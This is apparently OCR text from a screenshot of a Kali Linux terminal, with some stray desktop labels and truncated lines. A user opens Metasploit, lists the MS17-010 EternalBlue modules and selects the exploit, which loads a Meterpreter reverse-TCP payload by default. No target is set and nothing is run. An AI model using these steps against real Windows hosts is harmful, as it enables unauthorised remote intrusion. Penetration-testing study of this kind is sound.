 root@kali: ~
File Actions Edit View Help
Trash
┌──(root㉿kali)-[~]
└─# msfconsole -q
msf6 > eternalblue
[-] Unknown command: eternalblue
msf6 > use eternalblue
Matching Modules
================
Home
# Name Disclosure Date Rank Check
- ---- --------------- ---- -----
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes
e Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No
e Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes
Interact with a module by name or index. For example info 4, use 4 or use exploi
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >